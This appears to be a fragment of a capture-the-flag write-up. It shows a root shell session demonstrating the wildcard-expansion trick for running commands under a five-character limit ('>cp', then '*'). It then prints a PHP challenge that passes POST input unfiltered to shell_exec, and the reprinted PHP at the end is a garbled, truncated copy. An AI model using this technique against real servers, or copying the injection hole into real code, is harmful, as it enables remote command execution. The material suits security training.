 root@xx:~/tmp# ls
cat  i  index.php  j
root@xx:~/tmp#
root@xx:~/tmp# rm c*
root@xx:~/tmp# rm j
root@xx:~/tmp#
root@xx:~/tmp# >cp
root@xx:~/tmp# ls
cp  i  index.php
root@xx:~/tmp#
root@xx:~/tmp# *
root@xx:~/tmp#
root@xx:~/tmp# cat index.php
<?php

# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2022-03-19 12:10:55
# @Last Modified by:   h1xa
# @Last Modified time: 2022-03-19 13:27:18
# @email: h1xa@ctfer.com
# @link: https://ctfer.com

#flag in database;
error_reporting(0);
highlight_file(__FILE__);

$cmd = $_POST['cmd'];
if(strlen($cmd) <= 5){
    shell_exec($cmd);
}
?>
<?php
# @Author: h1xa
# @Last Modified by:   h1xa
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
highlight_file(__FILE__);
    shell_exec($cmd);
root@xx:~/tmp#